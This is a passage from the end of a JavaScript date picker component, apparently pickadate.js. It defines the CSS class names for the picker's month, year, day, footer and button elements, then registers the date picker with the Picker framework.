            month: prefix + 'month',
            year: prefix + 'year',

            selectMonth: prefix + 'select--month',
            selectYear: prefix + 'select--year',

            weekdays: prefix + 'weekday',

            day: prefix + 'day',
            disabled: prefix + 'day--disabled',
            selected: prefix + 'day--selected',
            highlighted: prefix + 'day--highlighted',
            now: prefix + 'day--today',
            infocus: prefix + 'day--infocus',
            outfocus: prefix + 'day--outfocus',

            footer: prefix + 'footer',

            buttonClear: prefix + 'button--clear',
            buttonToday: prefix + 'button--today',
            buttonClose: prefix + 'button--close'
        }
    }
})( Picker.klasses().picker + '__' )





/**
 * Extend the picker to add the date picker.
 */
Picker.extend( 'pickadate', DatePicker )


}));



